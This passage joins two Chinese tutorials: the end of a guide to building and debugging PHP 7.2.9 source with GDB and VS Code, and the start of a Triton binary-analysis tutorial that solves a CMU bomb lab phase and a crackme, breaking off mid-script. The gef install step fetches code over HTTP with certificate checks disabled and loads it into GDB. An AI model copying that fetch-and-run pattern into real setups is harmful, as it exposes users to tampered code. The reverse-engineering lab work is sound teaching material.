有关Make资料可参考:[《Makefile文件教程》](https://gist.github.com/isaacs/62a2d1825d04437c6f08)、[《GNU
Make手册》](https://www.gnu.org/software/make/manual/make.html)、[《Make
命令教程》](https://www.w3cschool.cn/mexvtg/)
┌──(root💀toor)-[~/桌面]
└─# make -v
GNU Make 4.3
为 x86_64-pc-linux-gnu 编译
Copyright (C) 1988-2020 Free Software Foundation, Inc.
许可证:GPLv3+:GNU 通用公共许可证第 3 版或更新版本<http://gnu.org/licenses/gpl.html>。
本软件是自由软件:您可以自由修改和重新发布它。
在法律允许的范围内没有其他保证。
┌──(root💀toor)-[~/桌面]
└─#
#### GDB
**基础介绍**
GDB是一个由GNU开源组织发布的、UNIX/LINUX操作系统下的、基于命令行的、功能强大的程序调试工具。
它使您可以查看一个程序正在执行时的状态或该程序崩溃时正在执行的操作。
官方:介绍、Wiki
* [GDB: The GNU Project Debugger](http://www.gnu.org/software/gdb)
* [Welcome to the GDB Wiki](https://sourceware.org/gdb/wiki/)
支持语言:
Ada
Assembly
C
C++
D
Fortran
Go
Objective-C
OpenCL
Modula-2
Pascal
Rust
查看GDB调试窗口布局
**命令列表**
* Tab键两次补全显示所有指令
* help all 显示所有指令(带注解)
**命令详解**
通过GDB帮助手册总结以下常用调试指令:
**《调试程序》**
* gdb binary_file_path:使用gdb载入binary_file_path指定的程序进行调试。
* gdb —pid PID:使用gdb attach到指定pid的进程进行调试。
* gdb $ file binary_file_path:在gdb中载入binary_file_path指定的程序进行调试。
**《帮助指令》**
* help command:查看gdb下command指令的帮助信息。
**《运行指令》**
* start:运行被调试的程序,断在程序入口-main函数,可带参数。
* run(简写 r): 运行被调试的程序。 如果此前没有下过断点,则执行完整个程序;如果有断点,则程序暂停在第一个可用断点处,等待用户输入下一步命令。
* continue(简写 c) : 继续执行,到下一个断点停止(或运行结束)
* next(简写 n) : **C语言级的断点定位** 。相当于其它调试器中的“ **Step Over (单步跟踪)** ”。单步跟踪程序,当遇到函数调用时,也不进入此函数体;此命令同 step 的主要区别是,step 遇到用户自定义的函数,将步进到函数中去运行,而 next 则直接调用函数,不会进入到函数体内。
* step (简写 s): **C语言级的断点定位** 。相当于其它调试器中的“ **Step Into (单步跟踪进入)** ”。单步调试如果有函数调用,则进入函数;与命令n不同,n是不进入调用的函数体。【 **前提: s会进入C函数内部,但是不会进入没有定位信息的函数(比如没有加-g编译的代码,因为其没有C代码的行数标记,没办法定位)。(比如:调试编译PHP内核源码,然后调试php代码底层实现,跟踪到了libc函数后,由于libc没有标记信息,导致s或n之后直接打印输出完成程序的调试)** 】
* nexti(简写 ni):Next one instruction exactly。 **汇编级别的断点定位** 。作用和next指令相同,只是单步跟踪汇编代码,碰到call调用,不会进入汇编函数体。
* stepi(简写 si):Step one instruction exactly。 **汇编级别的断点定位** 。作用和step指令相同,只是单步跟踪汇编代码,碰到call调用,会进入汇编函数体。【 **前提:当要进入没有调试信息的库函数调试的时候,用si是唯一的方法。当进入有调试信息的函数,用si和s都可以进入函数体,但是他们不同,si是定位到汇编级别的第一个语句,但是s是进入到C级别的第一个语句。** 】
* until(简写 u): **跳出当前循环** 。当你厌倦了在一个循环体内单步跟踪时,这个命令可以运行程序直到退出循环体。
* until n(简写 u n):运行至第n行,不仅仅用来跳出循环。
* finish: **跳出当前函数** 。运行程序,直到当前函数完成返回,并打印函数返回时的堆栈地址和返回值及参数值等信息。
* return: **跳出当前函数** 。忽略之后的语句,强制函数返回。
* call function(arg):调用程序中可见的函数,并传递“参数”,如:call gdb_test(55)。
* quit(简写 q):退出GDB调试环境。
**《断点指令》**
* break, brea, bre, br, b: **设置断点** 。break设置断点对象包括:行号、函数、地址等。
* break n(简写 b n):在第n行处设置断点(可以带上代码路径和代码名称:b OAGUPDATE.cpp:578)
* break function(简写 b function):在函数function()的入口处设置断点,如:break cb_button。
* break _function(简写 b_ function):将断点设置在“由编译器生成的prolog代码处”。
* break _address(简写 b_ address):在指定地址下断点(地址必须是可执行代码段)
* catch event: **设置捕捉点** 。捕捉点用来补捉程序运行时的一些事件。如:载入共享库(动态链接库)、C++的异常、新的进程、系统调用等。
* catch fork、vfork、exec:捕捉新创建的进程事件,对新进程继续调试。
* catch syscall \<names|SyscallNumbers\>:捕捉系统调用事件。(比如:创建新的进程事件,在libc中由execve()函数调用内核入口{系统调用号对应的系统内核调用函数}进行创建)(catch syscall execve)(捕捉execve()系统调用事件)(catch syscall 59)
* info breakpoints(简写 info b、i b) :查看当前程序设置的断点列表信息。
* disable:对已设置的特定断点使其失效(可使用info b指令查看Enb列情况)。
* disable index:使第index个断点失效。
* disable breakpoints:使所有断点失效。
* enable:对已设置失效的特定断点使其生效(默认调试设置的断点是生效的)(可使用info b指令查看Enb列情况)。
* enable index:使第index个断点生效。
* enable breakpoints:使所有断点生效。
* watchpoint: **设置观察点** 。
* watch expression:当表达式被写入,并且值被改变时中断。
* rwatch expression:当表达式被读时中断。
* awatch expression:当表达式被读或写时中断。
* delete:删除breakpoints、display等设置的信息。
* delete index(简写 d index):删除指定断点(index可使用info b查看)。
* delete breakpoints(简写 d breakpoints):删除所有断点,包括 断点、捕捉点、观察点。
**《文件指令》**
* list、l: **源代码显示** 。
* list(简写l):列出当前程序执行处的源代码,默认每次显示10行。
* list line(简写l line):将显示当前文件以“行号 line”为中心的前后10行代码,如:list 12。
* list function(简写l function):将显示当前文件“函数名”所在函数的源代码,如:list main。
* list file_path:line_number:将显示指定file_path的文件,以line_number行为中心的前后10行源代码。
* list(简写l):不带参数,将接着上一次 list 命令的,输出下边的内容。
* disassemble: **汇编代码显示** 。列出当前程序执行处的汇编代码。
* cd:切换工作目录。
* file binary_file_path:在gdb中载入binary_file_path指定的程序进行调试。
* pwd:查看工作目录。
* edit:编辑当前程序所运行到的文件或源码。
* dump filename addr1 addr2:dump指定内存到文件中,dump命令之后还会跟一些其他指令用于特定的操作,具体可到GDB中查看。
**《数据指令》**
* print、inspect、p:打印表达式的值。
* print expression(简写 p expression):其中“表达式”可以是任何当前正在被测试程序的有效表达式,比如当前正在调试C语言的程序,那么“表达式”可以是任何C语言的有效表达式,包括数字,变量甚至是函数调用。
* print a(简写 p a):将显示整数 a 的值。
* print ++a(简写 p ++a):将把 a 中的值加1,并显示出来。
* print name(简写 p name):将显示字符串 name 的值。
* print gdb_test(22)(简写 p gdb_test(22)):将以整数22作为参数调用 gdb_test() 函数。
* print gdb_test(a)(简写 p gdb_test(a)):将以变量 a 作为参数调用 gdb_test() 函数。
* print _argv[@70](https://github.com/70 "@70")(简写 p _argv[@70](https://github.com/70 "@70")):打印指针argv的值以数组形式显示。
* display:随程序的单步调试,在上下文中打印表达式的值。
* display expression:在单步运行时将非常有用,使用display命令设置一个表达式后,它将在每次单步进行指令后,紧接着输出被设置的表达式及值。如:display a。( **在当前设置的文件或程序上下文中,相当于实时跟踪被设置的表达式的变化情况,每单步执行调试一次程序,都会执行显示一次display设置的表达式的结果** )。
* info display(简写 i display):查看display设置要查询的表达式列表信息。
* delete display n(简写 d diplay n):删除display设置要查询的第n个表达式。
* delete display(简写 d display): 删除所有display设置要查询的表达式。
* x/nf address|寄存器($esi $rsi等):打印指定地址开始n个单元的的内存数据,f可表示单元大小(x为默认大小,b为一个字节,h为双字节,wx为四字节,gx为八字节,i表示查看指令(汇编),c表示查看字符,s表示查看字符串)
* x/x 0x7fffffffdfc8:显示地址0x7fffffffdfc8(指针)指向的地址。
* x/x $rsi:显示寄存器$rsi指向的地址。
* x/74s 0x7fffffffe307:以字符串形式打印地址0x7fffffffe307所存储的74个数据(数组长度74)。
* x/10i 0x7fffffffe307:打印地址0x7fffffffe307处的10条汇编指令。
* find expr:在当前进程内存搜索expr的值,可以是整数或是字符串(在peda下使用,对应pwndbg的命令是search)。
* set {type} $reg/mem=expr:设置对应寄存器或内存指向的值为expr,type可为int、long long等。
* set $reg=expr:设置对应寄存器的值为expr。
**《状态指令》**
* info program(简写 i program):查看程序是否在运行,进程号,被暂停的原因等。
* backtrace, where, bt, info stack, i stack, i s:显示当前上下文堆栈调用情况(常用于回溯跟踪,pwndbg可直接在工作窗口显示)
* thread apply all bt:查看所用线程堆栈调用信息。
* info locals(简写 i locals):显示当前堆栈页的所有变量。
* info functions sefunction:查询函数sefunction的信息(函数定义实现的位置信息:文件、行号、代码)。
* stack n: 显示n个单元的栈信息。
**《扩展指令》**
* peda/pwndbg:查看可用命令(使用对应插件时使用)
**插件辅助**
GDB调试常用插件:peda、pwndbg、gef,每次启动GDB只能加载一个插件,针对多个插件的处理可以写一个启动选择脚本或者在gdb的配置文件中手动生效某个插件(看个人习惯)。
**peda**
* 安装
git clone https://github.com/longld/peda.git ~/peda
echo "source ~/peda/peda.py" >> ~/.gdbinit
* 关闭peda插件因每次启动使用而自动生成session文件
在peda目录下,`cd lib`进入`lib`目录,在config.py里找到autosave选项,然后找到on这个词,改成off,即可关闭。
**pwndbg**
* 安装
git clone https://github.com/pwndbg/pwndbg
cd pwndbg
./setup.sh
**gef**
* 安装
$ wget -O ~/gdbinit-gef.py --no-check-certificate http://gef.blah.cat/py
$ echo source ~/gdbinit-gef.py >> ~/.gdbinit
#### Glibc
**1、基础介绍**
`GNU C`库项目提供了`GNU`系统和`GNU/Linux`系统以及使用Linux作为内核的许多其他系统的核心库。这些库提供了关键的API,包括ISO
C11,POSIX.1-2008,BSD,特定于操作系统的API等。
官方:介绍、Wiki
* [The GNU C Library (glibc)](http://www.gnu.org/software/libc/)
* [Glibc Wiki](https://sourceware.org/glibc/wiki/HomePage)
**2、系统查看**
* 查看系统信息:GNU/Linux
→ Qftm :/# uname -a
Linux toor 5.9.0-kali1-amd64 #1 SMP Debian 5.9.1-1kali2 (2020-10-29) x86_64 GNU/Linux
→ Qftm :/#
* Debian下查看共享链接库
查看共享链接库版本信息
→ Qftm :~/Desktop# dpkg -l libc6
Desired=Unknown/Install/Remove/Purge/Hold
| Status=Not/Inst/Conf-files/Unpacked/halF-conf/Half-inst/trig-aWait/Trig-pend
|/ Err?=(none)/Reinst-required (Status,Err: uppercase=bad)
||/ Name Version Architecture Description
+++-==============-============-============-=================================
ii libc6:amd64 2.31-5 amd64 GNU C Library: Shared libraries
→ Qftm :~/Desktop#
编写简单的C程序来查看系统的动态链接库位置
#include<stdio.h>
int main(){
printf("Hello World!\n");
return 0;
}
编译运行
→ Qftm ← :~/桌面# gcc te.c -o te
→ Qftm ← :~/桌面# ./te
Hello World!
→ Qftm ← :~/桌面#
查看系统的动态链接库位置
→ Qftm ← :~/桌面# ldd te
linux-vdso.so.1 (0x00007ffee03a7000)
libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007fc1bf9b2000)
/lib64/ld-linux-x86-64.so.2 (0x00007fc1bfb8d000)
→ Qftm ← :~/桌面#
**3、在线源码**
woboq提供的项目,可以在线查看glibc源代码
https://code.woboq.org/userspace/glibc/
**4、源码下载**
各版本glibc源码下载地址
官方镜像仓库:http://ftp.gnu.org/gnu/glibc/
华中科技大学镜像仓库:http://mirror.hust.edu.cn/gnu/glibc/
由于测试系统Glibc版本为2.31,所以这里下载`glibc-2.31`源代码项目,后续底层审计分析需要用到。
#### Source Insigh
在Windows平台使用`Source Insight 4`进行PHP内核源码的审计工作,具体参考上述`PHP for Windows`部分介绍。
### 源码编译
进入php7.2.9源码项目中,先构建生成`configure`文件:默认官方下载的源码项目中包含`configure`,这里为了避免出现不必要的错误,采取强制重新生成`configure`文件。
~/php-7.2.9-linux-debug# ./buildconf --force
生成configure脚本文件后,就可以开始编译了。为了调式PHP源码,这里同`PHP for
Windows`部分,编译disable所有的扩展(除了一些必须包含的),使用下面的命令来完成编译安装的工作,安装的路径为`/mnt/hgfs/QSec/Code-Audit/PHP/PHP-Source-Code/php-7.2.9-linux-debug/Debug`:
~/php-7.2.9-linux-debug# ./configure --disable-all --enable-debug --prefix=/mnt/hgfs/QSec/Code-Audit/PHP/PHP-Source-Code/php-7.2.9-linux-debug/Debug
............
~/php-7.2.9-linux-debug# make -j4
............
~/php-7.2.9-linux-debug# make install
............
注意这里的`prefix`的参数必须为绝对路径,所以不能写成`./Debug`这类形式。需要注意一下,这里是以调试模式在编译PHP内核源码,所以需要设置一下`prefix`参数,不然PHP会被安装到系统默认路径中,影响后续的调试。另外两个编译参数,一个是`--disable-all`,这个表示禁止安装所有扩展(除了一个必须安装的),另外一个就是`--enable-debug`,这个选项表示以debug模式编译PHP源码,相当于`gcc`的`-g`选项编译c代码,它会把调试信息编译进最终的二进制程序中以方便对程序的调试。
上面的命令`make -jN`,N表示你的CPU数量(或者是CPU核心的数量),设置了这个参数后就可以使用多个CPU进行并行编译,这可以提高编译效率。
编译完成后,最终用于调式的PHP二进制可执行程序会安装在`./Debug`这个文件夹中。
查看编译的php.exe
→ Qftm :/mnt/hgfs/QSec/Code-Audit/PHP/PHP-Source-Code/php-7.2.9-linux-debug/Debug/bin# ./php -v
PHP 7.2.9 (cli) (built: Nov 20 2020 01:34:01) ( NTS DEBUG )
Copyright (c) 1997-2018 The PHP Group
Zend Engine v3.2.0, Copyright (c) 1998-2018 Zend Technologies
→ Qftm :/mnt/hgfs/QSec/Code-Audit/PHP/PHP-Source-Code/php-7.2.9-linux-debug/Debug/bin#
### 源码调试
#### Visual Studio Code
同`PHP for Windows->源码调试`创建相应的`launch.json`调试配置文件,修改配置如下
{
"version": "0.2.0",
"configurations": [
{
"name": "Linux PHP7.2.9 Source Code Debug",
"type": "cppdbg",
"request": "launch",
"program": "${workspaceRoot}/Debug/bin/php",
"args": ["${file}"],
"stopAtEntry": false,
"cwd": "${workspaceRoot}/Debug/bin",
"environment": [],
"externalConsole": false,
"MIMode": "gdb",
"miDebuggerPath": "/bin/gdb",
"setupCommands": [
{
"description": "Enable pretty-printing for gdb",
"text": "-enable-pretty-printing",
"ignoreFailures": true
}
]
}
]
}
PS:注意这里需要存在扩展 `C/C++`。
打开`php-7.2.9-linux-debug/sapi/cli/php_cli.c`源文件,定位到1200行的main函数内打上断点。【在想要调试的源代码特定位置上打上特定的断点即可】
#### GDB
进入编译好的PHP可执行文件目录下
$ cd Debug/bin
加载待调式的PHP文件
# gdb --args ./php -f test1.php
GNU gdb (Debian 10.1-1+b1) 10.1
Copyright (C) 2020 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<https://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
pwndbg: loaded 188 commands. Type pwndbg [filter] for a list.
pwndbg: created $rebase, $ida gdb functions (can be used with print/break)
Reading symbols from ./php...
pwndbg>
对程序入口函数下断点,并查看断点信息
pwndbg> b main
Breakpoint 1 at 0x46430e: file /mnt/hgfs/QSec/Code-Audit/PHP/PHP-Source-Code/php-7.2.9-linux-debug/sapi/cli/php_cli.c, line 1216.
pwndbg> i b
Num Type Disp Enb Address What
1 breakpoint keep y 0x000000000046430e in main at /mnt/hgfs/QSec/Code-Audit/PHP/PHP-Source-Code/php-7.2.9-linux-debug/sapi/cli/php_cli.c:1216
pwndbg>
运行至断点处
pwndbg> r
单步调式:n、ni、s、si
pwndbg> n
### 源码执行
#### 任务执行
同`PHP for Windows->源码执行->任务执行`创建相应的tasks.json任务文件,修改配置如下
// tasks.json
{
"version": "2.0.0",
"tasks": [
{
"label": "Linux php",
"type": "shell",
"command": "/mnt/hgfs/QSec/Code-Audit/PHP/PHP-Source-Code/php-7.2.9-linux-debug/Debug/bin/php",
"args": [
"${file}"
]
}
]
}
任务执行效果
#### 插件执行
除了上方创建任务执行程序外,还可以借助插件`code runner`更加方便的去执行程序
`code runner`自带的默认对PHP运行的配置规则如下
"code-runner.executorMap": {
"php": "php"
}
默认配置使用的是环境变量中的php去执行的,可以更改设置为自己的php路径【避免与环境变量中其它的php发生冲突】
点击`settings->Extensions->Run Code configuration->Executor Map->Edit in
settings.json`进行设置
插件运行效果
## 参考链接
* [Build your own PHP on Windows](https://wiki.php.net/internals/windows/stepbystepbuild_sdk_2)
* [Visual Studio docs](https://visualstudio.microsoft.com/zh-hans/vs/)
* [Visual Studio Code docs](https://code.visualstudio.com/docs)
* [《PHP 7底层设计与源码实现+PHP7内核剖析》](https://item.jd.com/28435383700.html)
* [深入理解 PHP 内核](https://www.bookstack.cn/books/php-internals)
* [WINDOWS下用VSCODE调试PHP7源代码](https://www.jianshu.com/p/29bc0443b586)
* [调式PHP源码](https://gywbd.github.io/posts/2016/2/debug-php-source-code.html)
* [用vscode调试php源码](https://blog.csdn.net/Dont_talk/article/details/107719466)
* [GDB: The GNU Project Debugger](http://www.gnu.org/software/gdb)
* [CreateProcessW function](https://docs.microsoft.com/en-us/windows/win32/api/processthreadsapi/nf-processthreadsapi-createprocessw)
* [命令注入成因小谈](https://xz.aliyun.com/t/6542)
* [浅谈从PHP内核层面防范PHP WebShell](https://paper.seebug.org/papers/old_sebug_paper/pst_WebZine/pst_WebZine_0x05/0x07_%E6%B5%85%E8%B0%88%E4%BB%8EPHP%E5%86%85%E6%A0%B8%E5%B1%82%E9%9D%A2%E9%98%B2%E8%8C%83PHP_WebShell.html)
* [Program execution Functions](https://www.php.net/manual/en/ref.exec.php)
* [linux系统调用](http://huhaipeng.top/2019/04/20/linux%E7%B3%BB%E7%BB%9F%E8%B0%83%E7%94%A8/)
* [system calls](https://fedora.juszkiewicz.com.pl/syscalls.html) | 社区文章 |
# 介绍
Triton 是一款动态二进制分析框架,它支持符号执行和污点分析,同时提供了 `pintools` 的 `python` 接口,我们可以使用
`python` 来使用 `pintools` 的功能。 `Triton` 支持的架构有 `x86`, `x64`, `AArch64`.
所有相关文件位于
https://gitee.com/hac425/data/tree/master/triton
# 安装
首先需要安装依赖
sudo apt-get install libz3-dev libcapstone-dev libboost-dev libopenmpi-dev
然后根据[官网教程](https://triton.quarkslab.com/documentation/doxygen/#install_sec)进行安装
$ git clone https://github.com/JonathanSalwan/Triton.git
$ cd Triton
$ mkdir build
$ cd build
$ cmake ..
$ sudo make -j install
**报错的解决方案**
**缺少 openmp 库**
[ 86%] Built target python-triton
[ 87%] Linking CXX executable simplification
../../libtriton/libtriton.so: undefined reference to `omp_get_thread_num'
../../libtriton/libtriton.so: undefined reference to `omp_get_num_threads'
../../libtriton/libtriton.so: undefined reference to `omp_destroy_nest_lock'
../../libtriton/libtriton.so: undefined reference to `omp_set_nest_lock'
../../libtriton/libtriton.so: undefined reference to `omp_get_num_procs'
../../libtriton/libtriton.so: undefined reference to `omp_unset_nest_lock'
../../libtriton/libtriton.so: undefined reference to `GOMP_critical_name_end'
../../libtriton/libtriton.so: undefined reference to `omp_in_parallel'
../../libtriton/libtriton.so: undefined reference to `omp_init_nest_lock'
../../libtriton/libtriton.so: undefined reference to `GOMP_parallel'
../../libtriton/libtriton.so: undefined reference to `omp_set_nested'
../../libtriton/libtriton.so: undefined reference to `GOMP_critical_name_start'
collect2: error: ld returned 1 exit status
在 `CMakeLists.txt` 增加编译参数
在 `CMakeLists.txt` 增加编译参数
set(CMAKE_C_FLAGS "-fopenmp")
set(CMAKE_CXX_FLAGS "-fopenmp")
**z3版本太老**
如果使用 `ubuntu 16.04` 由于 `apt` 的 `z3` 版本太老,需要下载最新版的 `z3` 进行编译, 然后使用新版的 `z3` 来编译.
cmake .. -DZ3_INCLUDE_DIRS="/home/hac425/z3-4.8.4.d6df51951f4c-x64-ubuntu-16.04/include" -DZ3_LIBRARIES="/home/hac425/z3-4.8.4.d6df51951f4c-x64-ubuntu-16.04/bin/libz3.a"
# 使用介绍
下面以一些使用示例来介绍 `Triton` 的使用, `Triton` 的基本使用流程是提取出指令的字节码和指令的地址,然后传递给 `Triton`
去执行指令,在指令的执行过程中会维持符号量和污点值的传播。
## 模拟执行
Triton 首先的一个应用场景就是模拟执行,在 Triton 中执行的执行是由我们控制的,污点分析和符号执行都是基于模拟执行实现的。
下面是一个模拟执行的[示例](https://github.com/JonathanSalwan/Triton/blob/master/src/examples/python/disass.py)
#!/usr/bin/env python2
# -*- coding: utf-8 -*-
from __future__ import print_function
from triton import TritonContext, ARCH, Instruction, OPERAND
import sys
# 每一项的结构是 (指令的地址, 指令的字节码)
code = [
(0x40000, b"\x40\xf6\xee"), # imul sil
(0x40003, b"\x66\xf7\xe9"), # imul cx
(0x40006, b"\x48\xf7\xe9"), # imul rcx
(0x40009, b"\x6b\xc9\x01"), # imul ecx,ecx,0x1
(0x4000c, b"\x0f\xaf\xca"), # imul ecx,edx
(0x4000f, b"\x48\x6b\xd1\x04"), # imul rdx,rcx,0x4
(0x40013, b"\xC6\x00\x01"), # mov BYTE PTR [rax],0x1
(0x40016, b"\x48\x8B\x10"), # mov rdx,QWORD PTR [rax]
(0x40019, b"\xFF\xD0"), # call rax
(0x4001b, b"\xc3"), # ret
(0x4001c, b"\x80\x00\x01"), # add BYTE PTR [rax],0x1
(0x4001f, b"\x64\x48\x8B\x03"), # mov rax,QWORD PTR fs:[rbx]
]
if __name__ == '__main__':
Triton = TritonContext()
# 首先设置后面需要模拟执行的代码的架构, 这里是 x64 架构
Triton.setArchitecture(ARCH.X86_64)
for (addr, opcode) in code:
# 新建一个指令对象
inst = Instruction()
inst.setOpcode(opcode) # 传递字节码
inst.setAddress(addr) # 传递指令的地址
# 执行指令
Triton.processing(inst)
# 打印指令的信息
print(inst)
print(' ---------------')
print(' Is memory read :', inst.isMemoryRead())
print(' Is memory write:', inst.isMemoryWrite())
print(' ---------------')
for op in inst.getOperands():
print(' Operand:', op)
if op.getType() == OPERAND.MEM:
print(' - segment :', op.getSegmentRegister())
print(' - base :', op.getBaseRegister())
print(' - index :', op.getIndexRegister())
print(' - scale :', op.getScale())
print(' - disp :', op.getDisplacement())
print(' ---------------')
print()
sys.exit(0)
这个脚本的功能是 `code` 列表中的指令,并打印指令的信息。
* 首先需要新建一个 `TritonContext` , `TritonContext` 用于维护指令执行过程的状态信息,比如寄存器的值,符号量的传播等,后面指令的执行过程中会修改 `TritonContext` 里面的一些状态。
* 然后调用 `setArchitecture` 设置后面处理指令集的架构类型,在这里是 `ARCH.X86_64` 表示的是 `x64` 架构,其他两个可选项分别为: `ARCH.AARCH64` 和 `ARCH.X86` .
* 之后就可以去执行指令了,首先需要用 `Instruction` 类封装每条指令,设置指令的地址和字节码。
* 然后通过 `Triton.processing(inst)` 就可以执行一条指令。
* 同时 `Instruction` 对象里面还有一些与指令相关的信息可以使用,比如是否会读写内存,操作数的类型等,在这个示例中就是简单的打印这些信息。
下面再以 `cmu` 的 `bomb` 题目中 `phase_4` 为实例,加深 `Triton` 执行指令的流程。
首先看看 `phase_4` 的代码逻辑
unsigned int __cdecl phase_4(int a1)
{
unsigned int v2; // [esp+4h] [ebp-14h]
int v3; // [esp+8h] [ebp-10h]
unsigned int v4; // [esp+Ch] [ebp-Ch]
v4 = __readgsdword(0x14u);
if ( __isoc99_sscanf(a1, "%d %d", &v2, &v3) != 2 || v2 > 0xE )
explode_bomb();
if ( func4(v2, 0, 14) != 5 || v3 != 5 )
explode_bomb();
return __readgsdword(0x14u) ^ v4;
}
要求输入两个数字存放到 v2, v3 , 其中 v3 为 5, v2不能大于 0xe, 之后 v2 会传入 func4 , 并且要求 func4 的返回值为
5。这里 v2 的可能取值只有 0xe 次,这里使用 `Triton` 来模拟执行这段代码,然后爆破 `v2` 的解。我们的目标是让 func4 的返回值为
5 , 所以只需要在调用 func4 函数前开始模拟执行即可。
调用 func4 的汇编代码如下
.text:08048CED push 0Eh
.text:08048CEF push 0
.text:08048CF1 push [ebp+var_14] # var_14 --> -14
.text:08048CF4 call func4
.text:08048CF9 add esp, 10h
.text:08048CFC cmp eax, 5
`v2` 保存在 `ebp-14` 的位置,在爆破的过程中不断的重新设置 `v2` (`ebp-14` ) 即可。
具体代码如下
# -*- coding: utf-8 -*- from __future__ import print_function
from triton import ARCH, TritonContext, Instruction, MODE, MemoryAccess, CPUSIZE
from triton import *
import os
import sys
EBP_ADDR = 0x100000
# 存放参数的地址
ARG_ADDR = 0x200000
Triton = TritonContext()
Triton.setArchitecture(ARCH.X86)
def init_machine():
Triton.concretizeAllMemory()
Triton.concretizeAllRegister()
Triton.clearPathConstraints()
Triton.setConcreteRegisterValue(Triton.registers.ebp, EBP_ADDR)
# 设置栈
Triton.setConcreteRegisterValue(Triton.registers.ebp, EBP_ADDR)
Triton.setConcreteRegisterValue(Triton.registers.esp, EBP_ADDR - 0x2000)
for i in range(2):
Triton.setConcreteMemoryValue(MemoryAccess(EBP_ADDR - 0x14 + i * 4, CPUSIZE.DWORD), 5)
# 加载 elf 文件到内存
def loadBinary(path):
import lief
binary = lief.parse(path)
phdrs = binary.segments
for phdr in phdrs:
size = phdr.physical_size
vaddr = phdr.virtual_address
print('[+] Loading 0x%06x - 0x%06x' % (vaddr, vaddr+size))
Triton.setConcreteMemoryAreaValue(vaddr, phdr.content)
return
def crack():
i = 1
Triton.setConcreteMemoryValue(MemoryAccess(EBP_ADDR - 0x14, CPUSIZE.DWORD), i)
pc = 0x8048CED
while pc:
# x86 指令集的字节码的最大长度为 15
opcode = Triton.getConcreteMemoryAreaValue(pc, 16)
instruction = Instruction()
instruction.setOpcode(opcode)
instruction.setAddress(pc)
Triton.processing(instruction)
if instruction.getAddress() == 0x08048D01:
print("solve! answer: %d" %(i))
break
if instruction.getAddress() == 0x8048D07:
pc = 0x8048CED
i += 1
# 重置运行时
init_machine()
# 再次设置参数
Triton.setConcreteMemoryValue(MemoryAccess(EBP_ADDR - 0x14, CPUSIZE.DWORD), i)
continue
pc = Triton.getConcreteRegisterValue(Triton.registers.eip)
print('[+] Emulation done.')
if __name__ == '__main__':
init_machine()
loadBinary(os.path.join(os.path.dirname(__file__), 'bomb'))
crack()
sys.exit(0)
一些 `api` 的解释
Triton.setConcreteRegisterValue(Triton.registers.ebp, EBP_ADDR)
设置具体的寄存器值,设置 ebp 为 EBP_ADDR
Triton.setConcreteMemoryValue(MemoryAccess(EBP_ADDR - 0x14, CPUSIZE.DWORD), i)
设置具体的内存值,第一个参数是一个 MemoryAccess 对象,表示一个内存范围,实例化的时候会给出内存的地址和内存的长度, 第二个参数是需要设置的值,设置值的时候会根据架构的情况按大小端设置,比如 x86 就会以小端的方式设置内存值。 这里就是往 EBP_ADDR - 0x14 的位置写入 DWORD (4 字节) 的数据,数据的内容为 i , 按照小端的方式存放、
Triton.getConcreteMemoryAreaValue(pc, 16)
获取内存数据,第一个参数是内存的地址,第二个是需要获取的内存数据的长度。这里表示从 pc 出,取出 16 字节的数据。
instruction.getAddress()
获取指令执行的地址
Triton.getConcreteRegisterValue(Triton.registers.eip)
这里可以获取下一条指令的地址,在 Triton 处理完一条指令后会更新 eip 的值为下一条指令的起始地址
程序的流程如下:
* 首先 `init_machine` 的作用就是初始化 `TritonContext` ,同时设置`ebp` 和 `esp` 的值,伪造一个栈。因为程序一开始和每次爆破都要保证 `TritonContext` 的一致性。
* 然后使用 `loadBinary` 函数把 `bomb` 二进制文件加载进内存,加载使用了 `lief` 模块。
* 之后调用 `crack` 函数开始暴力破解的过程。`crack`函数的主要流程是在 栈上设置 `v2` 的值 ,然后从 `0x8048CED` 开始执行,当返回值不是 `5` 时(此时会执行到 `0x8048D07`)初始化 `TritonContext` 同时设置栈里面的参数,修改 `pc` 回到 `0x8048CED` 继续爆破,直到求出结果(此时会执行到 `0x08048D01`)为止。
运行输出如下
hac425@ubuntu:~/pin-2.14-71313-gcc.4.4.7-linux/source/tools/Triton$ /usr/bin/python /home/hac425/pin-2.14-71313-gcc.4.4.7-linux/source/tools/Triton/src/examples/python/ctf-writeups/bomb/p4.py
[+] Loading 0x8048034 - 0x8048154
[+] Loading 0x8048154 - 0x8048167
[+] Loading 0x8048000 - 0x804a998
[+] Loading 0x804bf08 - 0x804c3a0
[+] Loading 0x804bf14 - 0x804bffc
[+] Loading 0x8048168 - 0x80481ac
[+] Loading 0x804a3f4 - 0x804a4f8
[+] Loading 0x000000 - 0x000000
[+] Loading 0x804bf08 - 0x804c000
solve! answer: 10
[+] Emulation done.
求出解是 `10` .
## 污点分析
污点分析通过标记污点源,然后通过在执行指令时进行污点传播,来最终数据的走向。本节以 `crackme_xor` 二进制程序为例来介绍污点分析的使用。
程序的主要功能是把命令行参数传给 `check` 函数去校验, 函数的代码如下:
signed __int64 __fastcall check(__int64 a1)
{
signed int i; // [rsp+14h] [rbp-4h]
for ( i = 0; i <= 4; ++i )
{
if ( ((*(i + a1) - 1) ^ 0x55) != serial[i] )
return 1LL;
}
return 0LL;
}
通过分析代码,输入的字符串的长度为 `5` 个字节,然后会对输入进行一些简单的变化然后和 `serial` 数组进行比较。下面我们使用 `Triton`
的污点分析来看看追踪程序对输入内存的访问情况。
脚本如下:
#!/usr/bin/env python2
# -*- coding: utf-8 -*- from __future__ import print_function
from triton import TritonContext, ARCH, MODE, AST_REPRESENTATION, Instruction, OPERAND
from triton import *
import sys
import os
import lief
# 加载 elf 文件到内存
INPUT_ADDR = 0x100000
RBP_ADDR = 0x600000
RSP_ADDR = RBP_ADDR - 0x200000
def loadBinary(ctx, path):
binary = lief.parse(path)
phdrs = binary.segments
for phdr in phdrs:
size = phdr.physical_size
vaddr = phdr.virtual_address
print('[+] Loading 0x%06x - 0x%06x' % (vaddr, vaddr+size))
ctx.setConcreteMemoryAreaValue(vaddr, phdr.content)
return
if __name__ == '__main__':
ctx = TritonContext()
ctx.setArchitecture(ARCH.X86_64)
